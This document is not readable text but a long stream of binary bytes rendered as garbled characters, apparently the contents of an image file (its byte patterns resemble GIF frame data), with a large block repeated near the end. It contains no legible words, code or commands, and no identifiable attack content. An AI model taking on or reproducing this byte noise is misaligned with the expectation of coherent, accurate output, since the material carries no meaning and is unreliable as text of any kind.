L�QQ�jȹ�_T��%I����T�ڍ����ڶD�.��rq����90�*�4�F����N������'pa�\�����D��RKlX�BL�K}��fX�ް���`���V��UJ��dfG����Jj�]�`�!�������daQ�����N�#�1gH�cP�^u	1b�*	��F�5Q�P����U�<�PMQ�	�H��
��� �\D��lvE��,����a,���&�I_�+�1�e:�R9�!̝�WFV��B�a��4��r|^�6����Lq���r�?�8�QH��M�y�=�*l�a���@HZ���:�|dc��L�L�h�fp�l�P����7��t�O�����8ϊ��D{��.�1�M��V�%8W���~�e<�Z�� �\�(�,:��=�w�C���w&��4 )��"0Nr:�eZ�YK����3Pi�����!�W��Ǌ�"ϛ�I(�YN�5[��cxR��*5NyJ3��H��+QAR�9ųhKS��&4An���W���o�5�@,P�+��v�1��b0	\�
�=�$h �I@`�� p 8�XpB���!��a�h�RJ��p],�����B(��\Gt���u�#&A�I����!P}�G���[P�?		x�;0��Ӏ��,p�0��	��������eDӲR���'�`h��,��ѐ��K#SH�ؑ^d�e�$L	�����q����B�/<`:L����3�N*��2x| (�#$F�<$�ŨM_7W��w�[n��p`(x�i(򀏜d[@<~2�	@6#֔<*� ?��e(�y�8�?��b�Gxk�q�xs�?�B�VƝ��`���F6�Š�O ���2<Ph��<">0?�(H:�+n�-m{�S�5��1�4�i�A��P�i�@�6`0�l� �~ X�( �&��pr�	�.w�Н��n`�
���
����<��v�- �48
�C��v�A$ۏ�ۂ���`���F����\W�0y�'1���p��� 1�<	b�C��p���a�.,ͦ�	���s��v>���b8�F��9�T�:}G.�\Ah9j1���]��� �ͷA|��;&�������{���Y�d] ���C
�?d�6�|�K��+���%@�K���7�q����T������QyŪ��]���`����C��[-C������^8��`��)m�VO������v�m!�=�%g���_��S����t0��e/t{3���}����;z�spq�%`|H���м�9�ii����	؇�wj�'a��j�	�&x�gk� � z�x\�`�fj��bFyH�J�yi�Gk�y*S�`���[�	��	h�	[��@�#5X�`8�G�p>�8  b��_�b��s�Hwt� �� �!%� � �PtQ�Q�s0�_ X��H(��hpd� h nve�%gv#�v��,��7��qW)�q8P�cO�-��  �����'��_����8y���`~�� P�`t�X�g���d��Z���m�����qH���,�����#�@}�2��T }�`dJ1�X���`���0�����P(	�s�8`J�n$9�"G��SMPh�{x���zJpy&��LʡLk�JIbH�d�X6���8Ƨ~	�%�h#�R�x��|�X<%���z� }����B"3�� F�x�'Yb������d�o�1;�KO����H2�g��؁Ч�xX
UH���S��7�@���AI� �!99��$- ��`�TB���"T�#`qI#@��A?�V��NK�J7���I� �� �I�g��f@�d��yUe�RII)Й# ����I��g��b;��v�;  M��-�S=���m �	_`��Z���yP� _�g�Y+`O��(xeIq��0�-P��U!yCɸ��W��T�s?�0�3���	)%p�y���(��+�W+�U/d7w�"	'$������#=�4me�X x������7�`�YB��S>I�5,�2F�i�I��)$�a(�{�X��m����
dfPb� �:������9�OԹW��I�R�n9���pyJP���+�>��� :�U��p��!�a
��W�`���F=i"^bZ�5�>��K�IA5@p)�Й~
�ϘL�����'��? �@`��'`�jy`+g@�`��N@�Y�ϐ(��fA	�%_��	���0����0�p
�p���[����zC0 	;@	6��:�σ-0�P�$��8�Ҫ,`�J�f*p�f���*�I���# 	�
	ef�������z�*	x!(R)�#�h��؏|!��-�!=]�:�#�%֍���ɡn����f�.� �����[�T���J Yj'��J�饒��V�Y���f��প�QU��x7i�C9}v�z���[ �I� KU=�c���-���&��F�C
��s��#��hy�`��O
'0@��*ik��zX,ՠ���Ip�,p x�������ڜzQVb ��
����ڮĺ�l��vF��Z��x�:�~�~�y�C@�N���Np��;��z @ �j���K y@�����(�����o8����	��ٙ��ū�;���MD{aV���o+H�Nd�8�7�-˷�������֡����j�F���g�=�U���9{J:�h��8���3���P�0i���-��?�Y[�we�^;�{=v�Hk���6�G۔
z��A�e	�kP ��`�H��%�k]+賖�z	�e����	zK������TG�'T�k;*����������
����+f����X`�Ǳe༘��	�ٮ�ٚW@'���j���#r,���N��������ٛʉ��)�绵9u���px���@Ƈ<	�&�i0	0 Ɠ\jG�T r"��lr-XvwyaWv�r#�r`�� h���s� 8�s:�tG'  ����T�f��b0f��?GkQ���̤P���\gY�0��rPr*��ۖ\�>�a�Vwy�w6�{��e�'Z	��� ���֦�K�r���5/-r
����=|���ctֲ����g�f�w��7{��������̅�j7Z�=}\�|���[�>Fw�l�j�<���H~!�N<�[B7{O�Q9��B�@�9�(��|��}�`;a}�j�I�d]+0�ܰf�D�ѓ�*t@�#&� xF�[���|C�qv �8�q�؃v@d�Ѓs-<��@��N� =� C��F�y���p�P�!�0���s0�_���k�g�13Q�0����+���qi ����<+X�.��.��r(7(�q��m؆`hp��n�t�Р�Yp��9N�g��s ݕ͊
G!I�O�3����]r�=��pѶ�m���L`�}hd:af��Aϐ=7�!N����<��	q��ˮjPH�����WzC��ѪQ��ص��������)`"�7������,�e��`�w�'�)Do�܆6� �8��:��c*$��A��g��������`M=`�w��b 6Z�Edo~�^�;�.�ˎ2�QAI�YL�<LAv��%'r#ׂ1v���mHʯ��L����X0��=.���� Q�_�H��,d 4l�@�%�ğ- �9r�ir�\�q�����b�<��6�ip�`��>� )��E�T�OQ��ِo٠ql�f����������m�`W��9	h�m�l�Wک���Uϫ��	�`8\S$E�����q�8Y�p��Wg�������j�y)=�$ɯ� ��aiU�Q3_;C4+���|x�~N x�'f4|�?K`"X�J���

��$�){=�>�7��z�~o�<|=����|�X��ƯH[��k'(�Hֱ$�_�Yp��{�޲��{fœ����N:�pٹ-��1xA$kJ&۴/���F��8�@�����p 0��P�  ��� ���o?�nr�����ZD˚�|t��t���#���L�L�N!����fxP`�t����^�h0a���^z, 	���P }դK��ǌ1�<�S'e�}.9���2P�p���K���gg�#�WU�Z-��
�GN��.�L�$�H����@OA��{��G�
f܁�9R(�������*�ﯟ��JYOU6B YF�"�~���d��'���fhP�0�C�լ����E�;�)	�l����m)�AC	A&S�`iB 8��P�5n8�Y�6�OhA�}֌��f˖1S�ԩSfQ���Ћ�}D*Q��F�,���dD�J$�(�ߌ�ƍX��Ċ���R�o���s�(YҤ��,a�xI�fNj;y�Ѣ͐2s���R�R���p��vX<`q�!kG�:Q�}E���+���re˕S-�j�k�� �z�wԜ��#6A�ec�����9٧��D5���S�̢1S���{m+������!R�O����&����A8����!�Hn9K��9�3)1�b�ɦ� ��2h *��43���bj)����h޻F�ʦ���r���{�'� pHJh8t�"���B�N���{	;uʉ��,�l���K14�\t�h���F�	���K�HI!H<[���KɺlR�''�2����)&��	2ɼ@D3۬�1�K�Li��r�F�|��<��8��*�A���B���0]bG��I���R1�ܔ�4׬��7ȗN:MROU�K��?]2�Y-���[1\��,=��2J+51*L�%S=�Δ��CuVN�DU�=�C���5N�n'4�B�L���v�\��V<��\1�c�L�Mf���9�Mu���!m�Z+,�\y���"��a���ݨ8�q�zq��T}���@k�59ɺb�v�oE�0�n�˚|�X���؋�-Y59v��g��N<���Z�xe�w:q�9ks%M7gv3մ�xc�7h{u�w�S�U��^Ֆ`�F�0�[��a���컿)F*4�Yl�le�l�Y�AyZ��;2n���[	�oEǭ�Q�"����FܨeP^��VL����[S���S����R@"�|���.�nC-�B*,8	W7�y����� �	q�a�[f3�7��G48�`�,�Gy8@y���8b���!J���Dk!��Q�I���v@�� W-�p��` �1�!lx�~A���Q� ��cDϻT0� �A���	�!J����,@�`̢	�p�?�A ]@� ��D�����`#�@:��l��,�$�{�? �g�'*N�	b�l,O�`�oD~�0z�i�N��o��#� J�	# B��#��b]�,�Wz|����h�' �	�d�A4�pLdf� �P�j�1p���pDh�T��m� <�(�2*I|����X�ʅ3�a;��	��2̘$�`O{Js ��C?�yOl ά�^�j�ah��` P��D�	Cp�l[�2�@� 	�*� i0P�(F�0K!8�2�x�t1à�t�>��gB� ��>�J�@ ��n�H�,MI��+Q�[Ԣ�;�EnppR�4�C7��V�8���L�4ue/6��,���_8܊ZZ`c�#%���䋭|�ʠQ�Z��(B:�L'e�ހG�d�5
Q �1(d�P8�>���͆��XJ6�!�{�!d��;��\Ջvr�k���&�b�0�f0`���f�g�;H �I�E�ʫ�vN y�G0Ā.�E#y��i' $2*-�q�~����@���5��P�Pʷ�!A�K��sX�$���5" � ~�=i2S.y�RWݽ-9�Z�+0$$��I4��N��"&CR3�a1\��9|%k,ye���8ǭ���3�s|�t�J ��E����g����R��Q-%@�g�A0V�Ӗs\(�)���צ��{q!����X@�[�m(�)���@�ы�j#}&5�Մo���;��)�)c0��(Aap��B��T�ڼG}��%���K�!0�½PT�@$N�隆�YRթ�D�6]	���l�&���Y��8�aaЉ���O�����3�z�׶�1�,�t _`�>9�	d�t������ZӐù2�g�c��@�4l��d�����m�.�"����R/�%,΁P �� �a�g�DF� ��<P��n����xߖޭ)���$<զ�qb�d��f��^��f5c�Q!@0A>��i\F]�`���A�� �I^�
���ky�І�ߛO�Zl¿QX6�R��.�*i�h�*K1���ѓ���(L�*�qd4��Q��N��kc��������oЛp
�
7e2�nw������ʠhE�,J鎡FӋ����H(%�)	�@�e(���� #K;�@��2���i�8y�R���'mo�u_esHX�8�@���`��p�s'�����s&�S��|���~�
�/���@�� 2(�7�
�I0�&�i��	!�#��i6ʠ	��N`���L����i<�P�$k
 �_�=��Z���� m�� �J��ɻ�굆���-h�O��x���  s%%��qɎ��	������� j���� ����C�Am C�"��ۏ�������� 0����(�#:��]ٛP �[�����y@H ��H9��=b8%87��ہ�ԏ&k3:�19`�&hB˹�=ڹ*���^ �� <�a�"�{
`Áh ` �cEu ��
; 9��KS�):�X�lH�&���Fk��	�^y���1�pt���	���	X�	؀ep��Q�j�v\ǛZ vt8�	PG1p�~TG� Gq$R���\H��@�̠-�P�<4����z���K�^��i�X���.�P���mP��`�]lt�����9�P�1|1 �1�)�ck���Fo���Q��"�Ω��.2v���1��Иy�չ���Ty���
�&ȆP/���H騎��B��W�R����1h�ձ�QI�
Pi1U��2����&�ˑ\����FG���s�fx����,"��y�5	�����1��Uٯ	���l����¨̧�����T����̘٘e�9L�l��	 VI����ȝ��MD�����G��rD����ǝ����5����:a��Y̒	�ڄ��L��<���Q��ι�_�X�=R#1Ę����a���5�dj!��m����Nl� �D�D��q,����4��<�t��|O��������M"�NE���N e��l�')������K�,�/�����C��i��P|��<���Mm� R�4 �N�p���<I����D�J��,M�x������D�D��1K�hl��&HJ1�N!�#�̅Q����<9E��QN*�P7�R�i�-�ꜻ���0=��9�N'i�
IS����9�s�u!��̘N�SA�)�жq�����L�4U������)O��F�*ϙT�{R�L�]�*LQ���|��R�A�p� h��Pd�R��VMRY��6N��Jm�9�U��<�Q���� �����P�REV�>��)�����}=NKLeNo����Ta���8V�RH�U54O�d!y�����<qQ:U�X��{�N?�"��bU�~X�C���#�� к��1�����ҏ�V
u������R�i̇H`W�R�UU�����qٛ
p��?~�Um�=��P?YX�\۶Eַ%�EER5�V]	A���J}P�9	5�+u�ì�h�@]�?Q[�]\1uZ<�VmU��Y���Y�לeQK�Y��]Z���`=��Ά5TՅXPhlJg���Q�X�ּ�Zu�R���L�\,U�!�j��x�P\��]YlȆh]�u�W]��[�����Y�qO���Pq�QQ-Eأ��H����m[iP�8	�)�)I%��H�ˬ��̽^��VM�܏�q%]�A� ��lH�6�lX�0��Y�����}�Z2���������5Z?i���,a!>��H�}^eRk���^m�����עq��~X!b����t`�A?��W�����k�]���\:�gX0�9���׶	�P ���-�b����C&�B�ID�F�������XJ�dK��k��L��K�d��d9�d�����R��h�l0�?.��  !� � ,    � �  � �	H�����V�ٳ��Ç#J�H��ŋ/�1$G��� C�)P�
C{6M��FV��0cʜI��͛8sޔ�f�$+�8f#I�����$��!L��`O�A���*իV�bݪ�+ׯ^�:U�/�4#���Ѩۂ+�L�Egl0~x����w�߾��
Lx��+��O�X#�����`8��W�0���M���ӨS�^]��T:h6j[9�4CV0�Sr��߾�.�8��Ɠ#_�4�`�`�[�����dA姜�^��Ë�O��I��čA	s���˟^*��0$�o�x�]s�h`���w����t���O%h�^�a����<+�%!� ��hn�b�,'$J|�QV� }8�����
E�ՊD�hd�6#�P&�
V�Hie�E6 p�Ȳ�"e�O{��ݎh�ɚp<B%�"큆?܅���x�I|yyf�&@��Ry��z&�'����D{�T Oi	ޝ�f�#�����$r���1�����1`�PH�E���:��q
�$3
��$�����Ī6�w�9�Gu"���Z촦I��h�XA���Q�x�R+�*���� ��F��n�����]�/���,cSj�O��&�����.⪄+d�	$�(lq��o�e�'���t��\��%����e�,�,�lշ�A5o(�l��;�\���ͻ�#�rLH��I/��/0� Q3��/R�st�;� ��;Б�Y0�]��MK��*RS�6ͮ1l\0;�#�Ȩ�A?|����}�#�}W�L���2,>L߬�����.�z����U|����px�Tx2��\0��-ާ�K��|�Mߠ����|#@����1}�"9�A�Sq�1���*U�Nߣ���{q�?H>�Ii\���}�c;���{?��޷(,N<�"O��X����[��
�������0u�	�s� >%��11�G��Ƿ���p�3 �������2hF��=�s� I�A��#C��'��hI	��
v��p�h��u��/�:T �v�� `�M�y��@Xъ� �jb�	���H�QD(�_Hs3�G	3��s��IԱ�P@2���<��c�!H�%㏿H�1��=b���T@�cH�z��#���@f��̤!3�GHҒ�;�s ǎ�=�e,%1;�킂�S���O���(�Ϙ���!��%�t�k��׷_�Mcpl`k`)�D"}���V���w��`��6�p~����0��:�-_�g?^0��~�S}��%;��,�PqM6����pS��@f?���
���Kg?�'?w���O=?�O�}����e@�7�Ԡ�Y��I% ��޼�-qi��pq�� 5�@(oAS�J1�9�n������Qp���i��N��v<e2��_Ђ�K�1��;4�g���JB��d=�X�ꟓɪZ��$�AK"@�z��Z��V�6`�h�k&Ǌ�d̳;\5M0��Jx���,\��F���)0�Y/|׵z��b%f� K�a�x#t+�������-iS�3�Ue���oC���U/��+�4�J�0����x�M���1l+�0��D��7odw5�a�P7:�_Љ@�%�]��/��Z�aj��
���˔y&�D����E���� ��Qf�g?JjK�B�Z3e�t��_��LV⮁߉;e.X4�E�#$�^��b]u7\���8!���v� xzÚ��l	̾�4p�=�p��`���A1��.N�X͗�j�J��U�
����8�����@�C���N����L0$�gI<B�r�3��x���e�iFt��s��b�����G� Q�B�(�p�YC2��2��(z(�P{��I͇/2�_|����}w��$1�,���˂27p�W����7oH	ǀ�x_ܘ`�s�;n �/��&oZN�mTV���R��x��3[*�f�]���̏.�D*f�ME�v*���tOu��f��,�6I�8��<��y(ܽ�f�H�q���.w�w�o��~܎�Jv�TFN�\�t��b����_��T!�5)b��ݪ
�ܭ�	�cζ��O�.ը�}PMh�ӣ�t@���z�T���H�F<j'����[~���_�}/@�_ w�t����vi�8h�؅D���	��{?�-e �]��|�UAB���ŧ�Ʉ����.&!��	�3�4�@�J��Ρ�S�_i�.��W�2]%x����i��gM�W��g�|��}(?{x�<�X��};������N��~��Ѿ�|5�'`�`�o��OC�i����_���pk;����1�?Q�s��P	w�/� �7ߗ���0V�^ w�/pv��|��|�&b�7t1Gs5Gh��i� 5 �r55>��1%B��
�60(��v0��Dt0��?w�-���
ڧPqt	��H�Y�#�ed�������`��}
�QG�	��'����C~b�
�8H(�P�Pn���k�g{'&dĴbz��}��}vX��L�W~�%N�udB�~{�m�`c��T��b����oZ|�z�'P|cc�s�p��]U^�peF6}N�
ޥ ��}��oƧ �p�~|�L�7M4=Ք�Eh^Pj�V	�8\;SZŕ�%�C�&
BTj�0</`/ �Wk��j�&�@pɲ��hc����8���挗6i�E�r�hJ�H��G�d���`I�IǠHzU�~�G�P��7_�
�e�H�@y���5��@I� ��G7�eCD6o��LP����DP
���`TQ�W�EU�p7br%��l��ޅK�����.G��Xn�Q��8-�N�(��RyÇ��7,hB`+�2�J4U�8T�^�t=ΤQ
 ���N)O��l��qTI��#���B	0��e�8��S�3���^-NP;�@���'KFT��x��Q@��Zh�Vp�V��n�[Ѩ �IH��Yk5[�u�5[��I�g���E��3�Zpu�^������'�@V�5V�YV 
Z©��D_М��[���p3#gm�l
p�x%��u��I���YWcU� @`
�I����Ad=�o|�L�#U�����  ٹ���^�����u�&	���	:Bqȁ�FR��O˄�f�
����Ry�5�R8`�pe��
��Hg(�HbjRby�e�8����oTvb3Z^t�a6&���0B�|z�a
0o��O��Q��
>v$����y1�#���Rr�`UB9$�	�G %ڦ�F|�H�X�	I Jy[�iJ� ���v��� ǀ�Ԑ	�9�J���~���d*��rR�D�LT	�e���P��e�������cQ2������0�(@j�f���f�Y�zd���LEG���N� B+�w�8z+��g���
�y��b��'��}؉5��}�rD�*Zc����/آ
���	`yR dN�ȉv�4c��I���%>C$����J��
^c��G���?S&���"
� "�8�n�Ů���Ce>ך��	��8@)�ڕ�1t>����ʚ��0����p�7Ks>�s:��������X#Wr�8�� hJ�2+�yI��Xj�:yՖ���}���0� ����*i����v������>pn�Q�i�q)+���c��|�#���ub� ^�8c����>o��m	��%�U�ЄX��{AP�_����Qa������0�t{��fAU����ѷ[œ����ROu����۸�������:��n���p�P;��p�@�������S@ȻQE@����
/ ���p��P��{��#�K�8ؾ�۾Q'�8�ZӾ�P�8�;@5PuSb,�� s3�0۱)Y�r����٩NQ��JrQamvK-�)@v �۽�B���'�Q�z*��2�@���*�@�_��U1�8�"k�y<.7��Bm��j����@����L�@B����E�nD�&,���R�R�"�!S"�pf�I%�d<�y#��J����%� �'l�h|p<�#d �fG�|��[�t@�%Ȑ ���ȃ�Lʠ$��?p%<%{���T���L�$p�L���}\�{�G��Ɔ�k���� 	��@��`�� �|�	�˺��	 �d���� ��@60�	`��|�ȃ��Lf��	 	�@��#��{a@ ��<��L��IξQ�����|�|1�_���leL�������?�ϯ������,%�\��@Ϲl�(���S����-y���?��|$��M�ʚ��M�$P�� ��)���p������	����)����b˼���<З��=�������\��l�L�� Vm��l�*?v��!N��	��}��g}�ʀ�6]Cf�b=����)� <'�џ��bm�l�J:��<]�����Pmז�|A��l�`��̞]������͞G��E-��\"���2����L̡��]��m��5�3=�m׵����6�ѝ�Ҩ-�5���P�؜��m'��t{��y��=�?��|���ţ���h�t����,ԹL������u���Ȍ��#ܔ� ��n,��f�C(����\� ����0MGP�����<��|mN�A=����?��3���d��lLMʝB���=�~����t}��Ќ���%ߔ]�sm�լ�E���}���ӌ��Q��?����6�[��L8�@�Ӑ�� %H�-�����Y�1�ý��H���:ܑlۏ=��lbc)�fڳ��M��Ȯ=%Y����o�m�چ�ռ���M���c.�].�}�T�^�:>�fʂ����ʰ韎�\�]��<��\��=̤,%��<�ԥ~ac�p�ӯ��R���-%������	���0��l�L�����֪N�؜�ì1�]�{��)�ح��f*:z����@`[��ʱM�R"�(��m�����F��1�Pι�.�>���N�S�$�������,~��Nג���J���!���?�{���Eӹ��w���H���]� P�꽬}�T��V��6��l�������������ȕ�~�R-՞��Jo�d �M��f2~���[�%��n�������=�������;���Z�-�r7-H���c����e�J��+�]^�R���U��Ĝt #q��h�a����|��|�nF�n���h?ܳN�ʀ��`܅r@!RO�����d]⯟�so(���#�ͯ�O�1���ʮ�}�������O�#{0(Zto
�����}��-˧�����cs���O��?���(����JgCq��'�mo�dr|&���H��J��o��������?~	.T&��C���I�8��B����1�0�1B$��H�;.4���I��)��⟜JJ��ٲ�O�A���2fL�F�<�1|�e��Q�դX��l*3�B�]��䚱�X%i����� �B5b����إu���{��
�7G����p߇/Fܸg0}����N0��5ӝ��g�b��1��!4JF:f��khر>ݔ����M�y��=�s_��A�.}����&�fNr�����϶qi�v�V�{��w��o�D��WX�P�t�aߓ?�vO��l��I�}����P$%��Ħ��2��4����:{Bւ	f�,x࢏��1��FC�V�!�>tQ9�Z1%�����P�_�PD�j�C*oS%b2��&�Q+mįH�T�G�$���I.%R��I��2�l��`&-Ck�K�HLc5X3AV�$���;=�"��SC�����D��5'A�xԘrPY�� 	��G	�؜OQ�H,�M���1W��
4�ؔSA���8�T�4$��TT{�F���@(v�V[�UvYf�u�Yh��6H�� 4&�ǐ�����YA�=���
t�Uw]v�u�]x�W�M���9T�܀  !� � ,    � �  � �	H�����eS�b�Ç#J�H���f\�qcŏf����ɓ(S
�&��!@� A�f!*��FmgOjӂ� t�5�ג^�Ɣ)3fј��Ju��h*�*M�횶��"�+��)ЦX�&�E���Kw�4rfj�Pb�_&�d� �s�V�'5k��A ڳ�Ϛi��l�gϝ?����iShנi+J�,̵3�<���I��-��P�"n������}�
��ᛉ/���4 A)[Ƽ��2f��{�.]�i�����m��L�O@Ю��Ō�)�0�����|up�q��`5�]��T�u�i��e�1�3΀'^x�A�WG5M{Ӹ�{)�f�m��7�M�WR(�Bt ��~� `v�a
F�O�Ef�u�MXᅡm(Z�~��zC���Ni���|��6�c� ���C�A���;�x\�6GE&FM�2��v�u���R�fZ�J�ֈ!�hVZ2�Tm-�(�/���
3�)P6!䨣qr�e�^?8$bFNW�u�5�ɝ�:��v�j#j隗�Yߋ-��$��
�ш�
)�9���@�_V�6�ث�L&+wBI��6��jD�SO���b�-��)�ɶ �4�B+�� ��_�yتF6�緰Fh��F�n��^�+{�ɴ����yiǚyf�3�ܳo�p	9�9p���	��:�'��nvᠶ
�\�˨���%��Yz[���|��u��o	+GCr���.L]d���$����sy�e[>����ȴ�Ȋl7�*e��S�[-���L�b�=h��Cl��ߑ�nн��S�?�b��7����+G�'I�pR-p��*��6�p����2�k�X���Y�vt�r�X�ȝ��)J��A5�S���u6s���6���T����WB���Ɨ�W�/"K|�)d��
)�ݼ�g�*��{��c��x����|��H�R�Ҝ����@�#��HW���9�Қ��>9,q���(vȵ�Q���0����od��
L�QQ�jȹ�_T��%I����T�ڍ����ڶD�.��rq����90�*�4�F����N������'pa�\�����D��RKlX�BL�K}��fX�ް���`���V��UJ��dfG����Jj�]�`�!�������daQ�����N�#�1gH�cP�^u	1b�*	��F�5Q�P����U�<�PMQ�	�H��
��� �\D��lvE��,����a,���&�I_�+�1�e:�R9�!̝�WFV��B�a��4��r|^�6����Lq���r�?�8�QH��M�y�=�*l�a���@HZ���:�|dc��L�L�h�fp�l�P����7��t�O�����8ϊ��D{��.�1�M��V�%8W���~�e<�Z�� �\�(�,:��=�w�C���w&��4 )��"0Nr:�eZ�YK����3Pi�����!�W��Ǌ�"ϛ�I(�YN�5[��cxR��*5NyJ3��H��+QAR�9ųhKS��&4An���W���o�5�@,P�+��v�1��b0	\�
�=�$h �I@`�� p 8�XpB���!��a�h�RJ��p],�����B(��\Gt���u�#&A�I����!P}�G���[P�?		x�;0��Ӏ��,p�0��	��������eDӲR���'�`h��,��ѐ��K#SH�ؑ^d�e�$L	�����q����B�/<`:L����3�N*��2x| (�#$F�<$�ŨM_7W��w�[n��p`(x�i(򀏜d[@<~2�	@6#֔<*� ?��e(�y�8�?��b�Gxk�q�xs�?�B�VƝ��`���F6�Š�O ���2<Ph��<">0?�(H:�+n�-m{�S�5��1�4�i�A��P�i�@�6`0�l� �~ X�( �&��pr�	�.w�Н��n`�
���
����<��v�- �48
�C��v�A$ۏ�ۂ���`���F����\W�0y�'1���p��� 1�<	b�C��p���a�.,ͦ�	���s��v>���b8�F��9�T�:}G.�\Ah9j1���]��� �ͷA|��;&�������{���Y�d] ���C
�?d�6�|�K��+���%@�K���7�q����T������QyŪ��]���`����C��[-C������^8��`��)m�VO������v�m!�=�%g���_��S����t0��e/t{3���}����;z�spq�%`|H���м�9�ii����	؇�wj�'a��j�	�&x�gk� � z�x\�`�fj��bFyH�J�yi�Gk�y*S�`���[�	��	h�	[��@�#5X�`8�G�p>�8  b��_�b��s�Hwt� �� �!%� � �PtQ�Q�s0�_ X��H(��hpd� h nve�%gv#�v��,��7��qW)�q8P�cO�-��  �����'��_����8y���`~�� P�`t�X�g���d��Z���m�����qH���,�����#�@}�2��T }�`dJ1�X���`���0�����P(	�s�8`J�n$9�"G��SMPh�{x���zJpy&��LʡLk�JIbH�d�X6���8Ƨ~	�%�h#�R�x��|�X<%���z� }����B"3�� F�x�'Yb������d�o�1;�KO����H2�g��؁Ч�xX
UH���S��7�@���AI� �!99��$- ��`�TB���"T�#`qI#@��A?�V��NK�J7���I� �� �I�g��f@�d��yUe�RII)Й# ����I��g��b;��v�;  M��-�S=���m �	_`��Z���yP� _�g�Y+`O��(xeIq��0�-P��U!yCɸ��W��T�s?�0�3���	)%p�y���(��+�W+�U/d7w�"	'$������#=�4me�X x������7�`�YB��S>I�5,�2F�i�I��)$�a(�{�X��m����
dfPb� �:������9�OԹW��I�R�n9���pyJP���+�>��� :�U��p��!�a
��W�`���F=i"^bZ�5�>��K�IA5@p)�Й~
�ϘL�����'��? �@`��'`�jy`+g@�`��N@�Y�ϐ(��fA	�%_��	���0����0�p
�p���[����zC0 	;@	6��:�σ-0�P�$��8�Ҫ,`�J�f*p�f���*�I���# 	�
	ef�������z�*	x!(R)�#�h��؏|!��-�!=]�:�#�%֍���ɡn����f�.� �����[�T���J Yj'��J�饒��V�Y���f��প�QU��x7i�C9}v�z���[ �I� KU=�c���-���&��F�C
��s��#��hy�`��O
'0@��*ik��zX,ՠ���Ip�,p x�������ڜzQVb ��
����ڮĺ�l��vF��Z��x�:�~�~�y�C@�N���Np��;��z @ �j���K y@�����(�����o8����	��ٙ��ū�;���MD{aV���o+H�Nd�8�7�-˷�������֡����j�F���g�=�U���9{J:�h��8���3���P�0i���-��?�Y[�we�^;�{=v�Hk���6�G۔
z��A�e	�kP ��`�H��%�k]+賖�z	�e����	zK������TG�'T�k;*����������
����+f����X`�Ǳe༘��	�ٮ�ٚW@'���j���#r,���N��������ٛʉ��)�绵9u���px���@Ƈ<	�&�i0	0 Ɠ\jG�T r"��lr-XvwyaWv�r#�r`�� h���s� 8�s:�tG'  ����T�f��b0f��?GkQ���̤P���\gY�0��rPr*��ۖ\�>�a�Vwy�w6�{��e�'Z	��� ���֦�K�r���5/-r
����=|���ctֲ����g�f�w��7{��������̅�j7Z�=}\�|���[�>Fw�l�j�<���H~!�N<�[B7{O�Q9��B�@�9�(��|��}�`;a}�j�I�d]+0�ܰf�D�ѓ�*t@�#&� xF�[���|C�qv �8�q�؃v@d�Ѓs-<��@��N� =� C��F�y���p�P�!�0���s0�_���k�g�13Q�0����+���qi ����<+X�.��.��r(7(�q��m؆`hp��n�t�Р�Yp��9N�g��s ݕ͊
G!I�O�3����]r�=��pѶ�m���L`�}hd:af��Aϐ=7�!N����<��	q��ˮjPH�����WzC��ѪQ��ص��������)`"�7������,�e��`�w�'�)Do�܆6� �8��:��c*$��A��g��������`M=`�w��b 6Z�Edo~�^�;�.�ˎ2�QAI�YL�<LAv��%'r#ׂ1v���mHʯ��L����X0��=.���� Q�_�H��,d 4l�@�%�ğ- �9r�ir�\�q�����b�<��6�ip�`��>� )��E�T�OQ��ِo٠ql�f����������m�`W��9	h�m�l�Wک���Uϫ��	�`8\S$E�����q�8Y�p��Wg�������j�y)=�$ɯ� ��aiU�Q3_;C4+���|x�~N x�'f4|�?K`"X�J���

��$�){=�>�7��z�~o�<|=����|�X��ƯH[��k'(�Hֱ$�_�Yp��{�޲��{fœ����N:�pٹ-��1xA$kJ&۴/���F��8�@�����p 0��P�  ��� ���o?�nr�����ZD˚�|t��t���#���L�L�N!����fxP`�t����^�h0a���^z, 	���P }դK��ǌ1�<�S'e�}.9���2P�p���K���gg�#�WU�Z-��
�GN��.�L�$�H����@OA��{��G�
f܁�9R(�������*�ﯟ��JYOU6B YF�"�~���d��'���fhP�0�C�լ����E�;�)	�l����m)�AC	A&S�`iB 8��P�5n8�Y�6�OhA�}֌��f˖1S�ԩSfQ���Ћ�}D*Q��F�,���dD�J$�(�ߌ�ƍX��Ċ���R�o���s�(YҤ��,a�xI�fNj;y�Ѣ͐2s���R�R���p��vX<`q�!kG�:Q�}E���+���re˕S-�j�k�� �z�wԜ��#6A�ec�����9٧��D5���S�̢1S���{m+������!R�O����&����A8����!�Hn9K��9�3)1�b�ɦ� ��2h *��43���bj)����h޻F�ʦ���r���{�'� pHJh8t�"���B�N���{	;uʉ��,�l���K14�\t�h���F�	���K�HI!H<[���KɺlR�''�2����)&��	2ɼ@D3۬�1�K�Li��r�F�|��<��8��*�A���B���0]bG��I���R1�ܔ�4׬��7ȗN:MROU�K��?]2�Y-���[1\��,=��2J+51*L�%S=�Δ��CuVN�DU�=�C���5N�n'4�B�L���v�\��V<��\1�c�L�Mf���9�Mu���!m�Z+,�\y���"��a���ݨ8�q�zq��T}���@k�59ɺb�v�oE�0�n�˚|�X���؋�-Y59v��g��N<���Z�xe�w:q�9ks%M7gv3մ�xc�7h{u�w�S�U��^Ֆ`�F�0�[��a���컿)F*4�Yl�le�l�Y�AyZ��;2n���[	�oEǭ�Q�"����FܨeP^��VL����[S���S����R@"�|���.�nC-�B*,8	W7�y����� �	q�a�[f3�7��G48�`�,�Gy8@y���8b���!J���Dk!��Q�I���v@�� W-�p��` �1�!lx�~A���Q� ��cDϻT0� �A���	�!J����,@�`̢	�p�?�A ]@� ��D�����`#�@:��l��,�$�{�? �g�'*N�	b�l,O�`�oD~�0z�i�N��o��#� J�	# B��#��b]�,�Wz|����h�' �	�d�A4�pLdf� �P�j�1p���pDh�T��m� <�(�2*I|����X�ʅ3�a;��	��2̘$�`O{Js ��C?�yOl ά�^�j�ah��` P��D�	Cp�l[�2�@� 	�*� i0P�(F�0K!8�2�x�t1à�t�>��gB� ��>�J�@ ��n�H�,MI��+Q�[Ԣ�;�EnppR�4�C7��V�8���L�4ue/6��,���_8܊ZZ`c�#%���䋭|�ʠQ�Z��(B:�L'e�ހG�d�5
